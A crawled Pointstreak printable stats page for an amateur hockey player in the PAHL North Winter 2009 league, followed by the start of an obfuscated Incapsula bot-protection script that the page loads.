

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=2609750&seasonid=3629
body_size: 1597
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">PAHL North</font> <font class="season">(Winter 2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Nathan Kopilec				(
		Under The Bus - B Division		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 33 Nathan Kopilec</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:   <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=195642&seasonid=4196">
      Under The Bus      </a> &nbsp;
      B Div</td>
    <td>12</td>

          <td>5</td>
	    <td>4</td>
	    <td>9</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=175116&seasonid=3629">
      Under The Bus      </a> &nbsp;
      B Division</td>
    <td>14</td>

          <td>7</td>
	    <td>4</td>
	    <td>11</td>
	    <td>1</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>26</td>


         	<td>12</td>
	    <td>8</td>
	    <td>20</td>
	    <td>1</td>
		 	<td>0</td>
			<td>6</td>

 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">01/06/09</td><td align="left"><a href="players-boxscore.html?gameid=921227">Under The Bus at Vetted Beavers Too</a></td><td align="center">4-8 L</td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/13/09</td><td align="left"><a href="players-boxscore.html?gameid=924769">Under The Bus at Back Nine Pub</a></td><td align="center">4-8 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">01/27/09</td><td align="left"><a href="players-boxscore.html?gameid=938605">Under The Bus at Da Bears North</a></td><td align="center">7-14 L</td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/03/09</td><td align="left"><a href="players-boxscore.html?gameid=941017">Under The Bus at Odwyers Green</a></td><td align="center">0-5 L</td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/11/09</td><td align="left"><a href="players-boxscore.html?gameid=946299">Under The Bus vs Vetted Beavers Too</a></td><td align="center">5-6 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/18/09</td><td align="left"><a href="players-boxscore.html?gameid=951061">Under The Bus vs Back Nine Pub</a></td><td align="center">2-6 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/24/09</td><td align="left"><a href="players-boxscore.html?gameid=954869">Under The Bus vs Rocket Surgeons</a></td><td align="center">6-7 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/03/09</td><td align="left"><a href="players-boxscore.html?gameid=960542">Under The Bus vs Da Bears North</a></td><td align="center">5-8 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">03/10/09</td><td align="left"><a href="players-boxscore.html?gameid=976882">Under The Bus vs Odwyers Green</a></td><td align="center">4-7 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/17/09</td><td align="left"><a href="players-boxscore.html?gameid=966878">Under The Bus at Vetted Beavers Too</a></td><td align="center">9-6 W</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">03/31/09</td><td align="left"><a href="players-boxscore.html?gameid=972569">Under The Bus at Rocket Surgeons</a></td><td align="center">3-3 T</td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">04/07/09</td><td align="left"><a href="players-boxscore.html?gameid=976471">Under The Bus at Da Bears North</a></td><td align="center">8-6 W</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>1</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">04/21/09</td><td align="left"><a href="players-boxscore.html?gameid=981221">Under The Bus at Vetted Beavers Too</a></td><td align="center">6-3 W</td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">04/28/09</td><td align="left"><a href="players-boxscore.html?gameid=989464">Under The Bus at Rocket Surgeons</a></td><td align="center">2-5 L</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2033134304" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2033134304
body_size: 19175
content:
var _0xb95c=['\x77\x71\x35\x75\x52\x41\x3d\x3d','\x4f\x38\x4b\x62\x49\x41\x3d\x3d','\x63\x47\x52\x64','\x51\x58\x31\x59','\x57\x38\x4b\x6f\x47\x41\x3d\x3d','\x45\x4d\x4f\x63\x77\x36\x5a\x51\x77\x6f\x74\x6b\x4f\x63\x4f\x4a\x45\x47\x62\x43\x6f\x56\x6e\x44\x6a\x63\x4b\x33\x41\x73\x4f\x70','\x77\x72\x7a\x43\x71\x38\x4b\x79\x53\x63\x4b\x5a\x61\x79\x4c\x44\x67\x41\x3d\x3d','\x4a\x63\x4b\x4a\x46\x51\x3d\x3d','\x41\x63\x4b\x78\x43\x67\x67\x3d','\x4d\x73\x4f\x4f\x42\x6b\x6a\x43\x72\x63\x4f\x66\x77\x35\x59\x68\x77\x35\x34\x3d','\x4c\x41\x7a\x44\x75\x38\x4b\x6f\x53\x78\x63\x3d','\x4b\x63\x4f\x46\x51\x69\x46\x75\x77\x6f\x50\x44\x69\x6a\x66\x44\x70\x38\x4b\x31\x44\x58\x58\x43\x74\x4d\x4f\x42\x77\x71\x50\x43\x6c\x77\x3d\x3d','\x77\x72\x67\x76\x4c\x6b\x78\x58','\x5a\x31\x31\x31\x54\x73\x4f\x49\x77\x37\x6b\x3d','\x42\x38\x4b\x61\x56\x73\x4f\x61\x77\x34\x35\x2b\x77\x35\x6c\x39\x77\x34\x74\x6d\x4f\x4d\x4b\x51\x62\x6b\x6b\x78\x77\x72\x58\x43\x6d\x77\x3d\x3d','\x77\x71\x7a\x44\x76\x4d\x4f\x75\x77\x37\x6b\x50','\x4b\x41\x54\x44\x6f\x73\x4b\x56\x58\x67\x6e\x44\x71\x67\x3d\x3d','\x66\x38\x4b\x65\x4b\x63\x4b\x47\x44\x6b\x6a\x44\x6a\x73\x4b\x51\x77\x6f\x59\x34\x64\x43\x55\x49\x77\x34\x2f\x44\x75\x45\x4d\x32\x77\x37\x64\x31\x44\x54\x7a\x44\x6d\x69\x37\x43\x6e\x43\x55\x56\x43\x41\x3d\x3d','\x77\x70\x74\x46\x62\x6c\x46\x5a','\x66\x63\x4f\x4d\x77\x36\x59\x3d','\x77\x35\x6e\x44\x6b\x73\x4b\x79\x77\x37\x55\x62\x77\x6f\x62\x44\x6e\x51\x3d\x3d','\x77\x6f\x46\x42\x62\x45\x4e\x49\x4b\x41\x3d\x3d','\x58\x42\x4a\x39\x45\x57\x50\x44\x71\x6c\x33\x44\x69\x63\x4b\x41\x58\x51\x78\x68\x44\x4d\x4f\x6e\x77\x36\x39\x55\x42\x67\x63\x3d','\x77\x71\x39\x7a\x77\x37\x6f\x58\x57\x77\x3d\x3d','\x47\x63\x4b\x58\x51\x63\x4f\x48\x77\x34\x39\x77\x77\x35\x39\x2f','\x77\x70\x55\x46\x42\x78\x72\x43\x68\x79\x74\x6d\x77\x37\x48\x43\x6b\x7a\x39\x63\x77\x72\x35\x4d\x77\x70\x4d\x79\x77\x70\x6f\x6d\x61\x7a\x59\x3d','\x54\x38\x4f\x62\x77\x36\x33\x44\x71\x45\x41\x3d','\x77\x35\x72\x43\x75\x69\x6c\x32\x77\x70\x6a\x43\x6a\x6b\x7a\x43\x72\x4d\x4b\x6b','\x58\x63\x4f\x54\x77\x36\x5a\x4b\x77\x6f\x4e\x6b\x50\x38\x4b\x45','\x54\x43\x4d\x34\x77\x37\x62\x44\x75\x48\x48\x44\x75\x4d\x4f\x78\x50\x48\x44\x44\x70\x6e\x6c\x2f\x77\x35\x54\x43\x6a\x4d\x4b\x6c\x63\x51\x3d\x3d','\x63\x78\x42\x2f\x45\x58\x4c\x44\x72\x6e\x48\x44\x71\x63\x4b\x51\x47\x52\x6c\x75\x47\x51\x3d\x3d','\x44\x73\x4b\x6d\x43\x68\x58\x43\x6e\x4d\x4f\x64','\x4d\x4d\x4f\x42\x56\x69\x4e\x67\x77\x70\x62\x44\x71\x77\x72\x44\x6d\x51\x3d\x3d','\x59\x54\x64\x68\x77\x70\x56\x51\x77\x34\x77\x3d','\x77\x71\x51\x55\x47\x52\x4c\x43\x6a\x6a\x35\x39\x77\x37\x4d\x3d','\x58\x4d\x4f\x43\x77\x36\x6a\x44\x72\x6c\x48\x44\x6f\x67\x3d\x3d','\x77\x71\x76\x43\x70\x63\x4b\x4e\x55\x63\x4b\x37\x61\x69\x33\x44\x69\x52\x68\x78\x77\x36\x73\x3d','\x63\x73\x4f\x4a\x66\x73\x4b\x54\x45\x4d\x4b\x51','\x50\x38\x4b\x57\x55\x63\x4b\x42\x4a\x67\x77\x3d','\x77\x36\x6c\x37\x42\x43\x5a\x49\x52\x77\x3d\x3d','\x77\x71\x42\x7a\x77\x37\x67\x47\x57\x38\x4b\x30','\x53\x4d\x4f\x48\x77\x36\x35\x4e\x77\x70\x46\x34','\x77\x70\x51\x55\x46\x41\x48\x43\x67\x51\x3d\x3d','\x77\x72\x2f\x44\x70\x63\x4f\x72\x77\x37\x38\x65\x62\x67\x3d\x3d','\x77\x72\x37\x43\x68\x67\x67\x3d','\x4c\x38\x4f\x4f\x46\x6b\x44\x43\x75\x4d\x4f\x58','\x77\x36\x7a\x44\x69\x63\x4b\x30\x58\x63\x4f\x61\x57\x6b\x31\x65\x54\x77\x3d\x3d','\x77\x70\x6c\x74\x58\x33\x67\x6a\x54\x51\x3d\x3d','\x77\x72\x76\x43\x74\x4d\x4b\x48\x77\x37\x30\x53\x65\x57\x55\x4d\x77\x35\x31\x51\x77\x70\x50\x43\x75\x41\x3d\x3d','\x49\x73\x4f\x63\x58\x54\x74\x39\x77\x70\x45\x3d','\x47\x4d\x4f\x37\x57\x69\x46\x75\x77\x6f\x72\x44\x69\x6a\x58\x44\x74\x4d\x4f\x70\x48\x67\x3d\x3d','\x44\x4d\x4b\x44\x53\x63\x4f\x41\x77\x35\x31\x73','\x58\x51\x63\x34\x77\x71\x58\x44\x6a\x63\x4f\x2f\x52\x7a\x6a\x44\x75\x4d\x4b\x47\x46\x32\x6a\x44\x75\x41\x3d\x3d','\x77\x72\x54\x43\x6a\x68\x4e\x55\x45\x53\x41\x3d','\x77\x34\x72\x44\x74\x38\x4b\x63\x62\x4d\x4b\x30\x77\x35\x34\x2b\x77\x36\x38\x74\x4a\x73\x4b\x35\x77\x6f\x73\x4f\x54\x30\x2f\x44\x73\x44\x76\x43\x67\x73\x4f\x66\x77\x35\x44\x43\x6a\x63\x4f\x4c\x77\x6f\x45\x3d','\x77\x6f\x2f\x44\x72\x73\x4b\x35\x77\x71\x6b\x44\x47\x73\x4b\x5a\x46\x63\x4b\x57\x45\x4d\x4b\x7a\x4a\x63\x4f\x6c\x48\x56\x6e\x43\x68\x73\x4f\x34\x77\x70\x37\x44\x6c\x51\x37\x43\x69\x38\x4f\x4c','\x77\x72\x68\x70\x77\x72\x78\x2b\x63\x6a\x38\x3d','\x77\x70\x68\x36\x56\x58\x34\x36\x57\x38\x4f\x44\x77\x71\x7a\x43\x67\x6b\x64\x4c\x53\x6a\x7a\x44\x68\x6b\x37\x44\x6c\x7a\x76\x43\x73\x73\x4b\x30\x77\x72\x38\x79\x77\x70\x72\x44\x76\x73\x4b\x2b\x4c\x43\x4a\x4e\x77\x34\x66\x44\x6f\x38\x4f\x38','\x63\x73\x4f\x67\x77\x37\x42\x62\x77\x6f\x64\x76\x50\x38\x4b\x41\x41\x33\x58\x43\x73\x6d\x72\x44\x69\x38\x4b\x31\x42\x4d\x4f\x6c\x4c\x42\x76\x43\x69\x47\x67\x4a','\x77\x36\x72\x44\x74\x4d\x4f\x46\x4a\x58\x33\x44\x76\x73\x4f\x61\x77\x37\x62\x44\x71\x55\x76\x43\x76\x6d\x2f\x43\x75\x38\x4f\x45\x42\x73\x4b\x6b\x77\x72\x64\x30\x49\x38\x4f\x36\x77\x37\x64\x62\x77\x35\x6c\x6e\x77\x6f\x44\x44\x6a\x44\x66\x44\x6c\x67\x77\x4a\x64\x46\x6e\x44\x76\x6b\x31\x36\x77\x37\x70\x35','\x64\x4d\x4b\x48\x4e\x73\x4b\x63\x48\x56\x6f\x3d','\x48\x63\x4f\x5a\x77\x36\x58\x44\x76\x6e\x72\x44\x73\x4d\x4f\x6b\x4c\x6c\x31\x35\x77\x71\x35\x30\x77\x35\x5a\x2f\x47\x77\x66\x43\x73\x63\x4f\x48\x77\x37\x34\x33\x77\x6f\x58\x44\x6f\x4d\x4b\x62\x46\x57\x7a\x43\x72\x73\x4f\x6a\x77\x72\x4d\x3d','\x77\x72\x6a\x43\x74\x73\x4b\x4f\x58\x73\x4b\x4f\x63\x54\x2f\x43\x69\x52\x70\x37\x77\x37\x54\x43\x72\x6d\x34\x7a\x4a\x77\x3d\x3d','\x53\x4d\x4f\x46\x77\x34\x62\x43\x69\x7a\x62\x43\x70\x67\x3d\x3d','\x77\x37\x6a\x44\x76\x73\x4f\x55\x49\x33\x6e\x44\x74\x4d\x4f\x61','\x77\x34\x46\x69\x77\x36\x37\x44\x67\x73\x4b\x6a\x77\x70\x7a\x44\x6e\x4d\x4b\x44\x77\x6f\x6b\x6a\x56\x51\x62\x44\x72\x63\x4f\x52','\x57\x54\x63\x6b\x77\x36\x4c\x44\x70\x57\x77\x3d','\x58\x38\x4f\x59\x77\x35\x37\x43\x6a\x53\x76\x43\x70\x38\x4b\x71','\x77\x71\x6b\x69\x4c\x56\x74\x54\x4e\x67\x2f\x43\x6b\x73\x4b\x33\x66\x63\x4b\x35\x65\x54\x33\x44\x73\x51\x3d\x3d','\x77\x72\x78\x71\x77\x37\x38\x52\x53\x73\x4b\x2f','\x56\x46\x78\x63\x77\x72\x55\x49\x77\x36\x66\x43\x68\x41\x3d\x3d','\x52\x6c\x31\x35\x61\x38\x4f\x55\x77\x37\x6a\x43\x6b\x73\x4f\x72\x44\x53\x62\x43\x75\x77\x3d\x3d','\x5a\x63\x4f\x5a\x77\x72\x2f\x43\x6d\x31\x72\x44\x71\x41\x3d\x3d','\x77\x37\x7a\x44\x76\x73\x4f\x58\x4a\x58\x6e\x44\x71\x63\x4f\x52\x77\x71\x72\x44\x6f\x41\x6e\x43\x72\x69\x7a\x44\x73\x51\x3d\x3d','\x66\x56\x46\x6a\x55\x31\x63\x38','\x51\x38\x4f\x37\x65\x51\x3d\x3d','\x77\x71\x6b\x69\x4c\x56\x74\x54\x4e\x6e\x58\x43\x69\x73\x4b\x73\x59\x63\x4f\x6e\x49\x53\x6e\x44\x72\x73\x4f\x64\x77\x70\x4c\x43\x6b\x6e\x77\x3d','\x59\x63\x4f\x36\x53\x31\x77\x2b','\x4b\x63\x4b\x47\x57\x67\x3d\x3d','\x77\x71\x66\x44\x6c\x4d\x4b\x79\x77\x71\x45\x4a\x41\x38\x4f\x65\x46\x4d\x4b\x55\x48\x4d\x4b\x4f\x45\x38\x4f\x4a\x4c\x47\x7a\x44\x69\x38\x4b\x79','\x48\x63\x4b\x2f\x44\x78\x50\x43\x6a\x51\x3d\x3d','\x77\x6f\x68\x36\x5a\x58\x38\x6c\x56\x38\x4f\x44\x77\x72\x38\x3d','\x51\x38\x4f\x65\x77\x37\x46\x58\x77\x6f\x4a\x71\x4f\x63\x4b\x47\x42\x7a\x37\x43\x6f\x30\x58\x44\x6a\x63\x4b\x56\x47\x73\x4f\x74\x4c\x78\x77\x3d','\x4f\x63\x4f\x58\x47\x56\x4c\x43\x76\x73\x4f\x4e','\x50\x38\x4b\x4f\x56\x73\x4b\x74\x4a\x77\x6a\x44\x72\x67\x67\x3d','\x77\x34\x68\x76\x77\x37\x66\x44\x69\x63\x4b\x6c\x77\x70\x48\x43\x68\x73\x4b\x65\x77\x70\x35\x38\x54\x78\x7a\x44\x76\x4d\x4f\x45\x77\x36\x77\x3d','\x77\x34\x76\x44\x6f\x4d\x4b\x59\x58\x73\x4b\x31\x77\x35\x6b\x3d','\x77\x71\x54\x43\x73\x73\x4b\x43\x77\x36\x73\x4f','\x62\x53\x4d\x78\x77\x70\x66\x44\x67\x38\x4b\x39\x44\x30\x78\x51\x77\x6f\x37\x43\x69\x48\x6f\x65\x77\x34\x2f\x43\x6b\x6e\x6e\x44\x6b\x6e\x51\x55\x56\x67\x3d\x3d','\x77\x71\x37\x43\x75\x63\x4b\x49\x77\x36\x67\x50\x5a\x41\x3d\x3d','\x77\x36\x39\x73\x41\x7a\x74\x5a\x56\x38\x4b\x7a\x77\x36\x72\x44\x6c\x56\x38\x3d','\x65\x63\x4f\x36\x55\x55\x41\x38\x4a\x68\x6e\x43\x6d\x4d\x4f\x73\x77\x37\x55\x77\x48\x30\x62\x43\x6e\x63\x4f\x43\x47\x69\x50\x44\x75\x55\x72\x43\x70\x45\x64\x71\x45\x67\x3d\x3d','\x77\x6f\x76\x43\x6e\x73\x4b\x6e','\x51\x63\x4f\x63\x77\x34\x48\x43\x6e\x7a\x66\x43\x74\x4d\x4b\x6f\x4b\x67\x3d\x3d','\x77\x70\x5a\x77\x77\x37\x77\x48\x58\x63\x4b\x34\x58\x63\x4b\x7a\x63\x63\x4f\x54\x77\x71\x74\x31\x77\x34\x37\x43\x71\x6d\x68\x73\x53\x63\x4b\x54\x77\x71\x62\x44\x69\x56\x66\x43\x76\x73\x4f\x53\x4b\x43\x72\x44\x6f\x41\x3d\x3d','\x55\x4d\x4f\x6b\x46\x55\x6a\x43\x6e\x38\x4b\x77\x4b\x77\x3d\x3d','\x49\x68\x48\x44\x71\x38\x4b\x6f','\x77\x36\x50\x44\x69\x38\x4b\x38\x54\x4d\x4f\x51\x52\x57\x55\x3d','\x77\x71\x35\x37\x77\x37\x67\x47\x55\x63\x4b\x37\x58\x63\x4b\x33\x59\x63\x4f\x65\x77\x72\x30\x76\x77\x36\x37\x43\x71\x6d\x4a\x38\x54\x73\x4f\x5a\x77\x72\x4c\x44\x6c\x77\x3d\x3d','\x59\x63\x4f\x51\x65\x38\x4b\x56\x41\x51\x3d\x3d','\x47\x7a\x33\x44\x6b\x41\x3d\x3d','\x53\x31\x74\x48\x77\x72\x4d\x66\x77\x34\x50\x43\x6e\x6a\x73\x7a\x77\x72\x30\x3d','\x59\x4d\x4f\x79\x53\x55\x30\x30\x4d\x45\x50\x43\x6d\x4d\x4f\x72\x77\x71\x38\x35\x44\x47\x44\x43\x6e\x38\x4f\x65\x48\x43\x7a\x44\x71\x45\x72\x43\x70\x46\x41\x3d','\x64\x53\x4d\x72\x77\x6f\x76\x44\x67\x51\x3d\x3d','\x47\x73\x4b\x39\x49\x51\x3d\x3d','\x51\x73\x4f\x49\x77\x35\x76\x43\x6e\x54\x44\x43\x6e\x63\x4b\x71\x4a\x6d\x77\x6a\x77\x6f\x55\x3d','\x77\x71\x62\x43\x6e\x78\x52\x44\x43\x69\x51\x36\x62\x30\x35\x59\x77\x36\x4d\x57\x59\x4d\x4b\x76\x41\x31\x4e\x45\x77\x6f\x76\x43\x6c\x6a\x7a\x43\x67\x63\x4b\x36\x77\x70\x6a\x44\x6b\x73\x4f\x5a\x77\x71\x66\x44\x70\x32\x34\x3d','\x50\x4d\x4b\x37\x41\x53\x48\x43\x70\x4d\x4f\x38\x48\x38\x4b\x72\x77\x35\x2f\x44\x6e\x52\x41\x75\x77\x6f\x6b\x2b\x77\x36\x68\x38\x77\x71\x31\x63\x64\x6e\x6e\x43\x6e\x41\x3d\x3d','\x4b\x38\x4f\x47\x48\x6b\x58\x43\x70\x63\x4f\x4a\x77\x6f\x77\x74\x77\x34\x50\x44\x73\x69\x37\x43\x69\x63\x4b\x63\x77\x70\x45\x71\x77\x34\x49\x4d\x77\x37\x64\x4e\x77\x6f\x76\x44\x6a\x4d\x4f\x76\x77\x71\x73\x6d\x45\x67\x73\x48\x64\x43\x4d\x3d','\x62\x6b\x68\x6d\x56\x55\x59\x3d','\x77\x34\x33\x44\x74\x38\x4b\x66\x58\x73\x4b\x31\x77\x35\x67\x6b\x77\x36\x45\x34\x50\x63\x4b\x69','\x77\x72\x35\x36\x57\x57\x63\x79\x58\x38\x4f\x44\x77\x37\x44\x44\x6d\x47\x46\x6b\x57\x44\x62\x44\x67\x67\x72\x44\x6c\x53\x44\x43\x71\x38\x4b\x79\x77\x71\x67\x65\x77\x70\x72\x43\x76\x63\x4f\x74\x65\x47\x38\x5a\x77\x72\x2f\x44\x73\x4d\x4f\x38\x63\x6e\x4a\x38\x52\x38\x4b\x33\x55\x52\x35\x4b\x77\x70\x31\x6a\x77\x34\x34\x33\x77\x37\x42\x72\x77\x70\x4e\x63\x53\x79\x62\x44\x69\x38\x4b\x55\x57\x4d\x4b\x56\x77\x35\x4c\x44\x73\x58\x34\x73\x77\x70\x7a\x43\x67\x63\x4b\x4b\x5a\x44\x63\x31\x50\x47\x73\x52\x50\x58\x4a\x35\x59\x45\x2f\x44\x73\x7a\x52\x44\x66\x43\x33\x44\x70\x73\x4b\x34\x4b\x51\x68\x30\x58\x79\x37\x43\x73\x38\x4b\x5a','\x77\x72\x33\x43\x6f\x4d\x4b\x4e\x77\x36\x34\x65','\x65\x63\x4f\x33\x77\x34\x45\x3d','\x4d\x67\x4c\x44\x6a\x41\x3d\x3d','\x77\x71\x54\x43\x6d\x42\x35\x43\x41\x7a\x70\x36\x58\x55\x38\x3d','\x77\x35\x56\x53\x77\x72\x37\x44\x6e\x63\x4f\x43\x63\x55\x6e\x44\x6b\x67\x3d\x3d','\x77\x70\x74\x42\x63\x46\x64\x56\x4c\x38\x4f\x47\x42\x77\x3d\x3d','\x77\x70\x50\x44\x6a\x56\x45\x6b','\x59\x43\x42\x72\x77\x70\x4e\x4a\x77\x35\x72\x44\x74\x73\x4f\x30\x77\x35\x55\x37\x77\x6f\x6a\x44\x6f\x6e\x4c\x43\x72\x56\x76\x44\x72\x73\x4b\x6d\x5a\x56\x2f\x43\x6a\x63\x4b\x78','\x77\x6f\x45\x6f\x77\x36\x58\x43\x68\x58\x6f\x3d','\x77\x71\x6f\x68\x49\x55\x78\x66\x50\x30\x2f\x43\x6c\x73\x4b\x49\x66\x63\x4b\x2b\x65\x51\x3d\x3d','\x77\x70\x49\x2f\x77\x36\x6a\x43\x6e\x44\x46\x62\x43\x54\x76\x44\x74\x63\x4b\x66\x77\x36\x62\x44\x73\x53\x54\x44\x68\x63\x4f\x68\x50\x63\x4b\x69\x57\x38\x4f\x35\x64\x38\x4f\x67\x77\x71\x51\x3d','\x77\x35\x42\x76\x77\x36\x33\x44\x6c\x63\x4b\x6e','\x77\x35\x72\x44\x74\x38\x4b\x69\x57\x63\x4b\x7a\x77\x34\x4d\x2f\x77\x36\x55\x3d','\x66\x38\x4b\x65\x4b\x63\x4b\x47\x44\x6b\x6a\x44\x6a\x73\x4b\x51\x77\x6f\x59\x34\x5a\x79\x59\x54\x77\x34\x62\x44\x74\x45\x34\x78\x77\x72\x42\x32\x42\x6e\x7a\x44\x6a\x79\x37\x43\x67\x41\x3d\x3d','\x57\x73\x4f\x56\x77\x36\x2f\x44\x73\x30\x44\x44\x73\x73\x4f\x6a\x49\x31\x68\x78','\x77\x35\x46\x44\x77\x72\x67\x3d','\x64\x31\x56\x2f\x50\x54\x2f\x44\x75\x73\x4b\x72\x77\x6f\x66\x43\x6d\x6b\x38\x3d','\x44\x38\x4b\x4f\x54\x73\x4f\x51\x77\x35\x31\x32\x77\x34\x4a\x38','\x77\x6f\x37\x44\x67\x55\x63\x6b\x4d\x68\x62\x44\x68\x73\x4f\x67\x63\x55\x62\x43\x6c\x69\x6b\x3d','\x52\x4d\x4b\x57\x77\x70\x62\x43\x70\x52\x67\x3d','\x59\x4d\x4f\x79\x51\x31\x30\x7a','\x77\x34\x4d\x61\x77\x71\x62\x44\x6c\x38\x4f\x41\x77\x70\x44\x43\x68\x73\x4b\x61\x77\x36\x7a\x43\x71\x68\x44\x43\x72\x73\x4b\x37','\x77\x35\x56\x5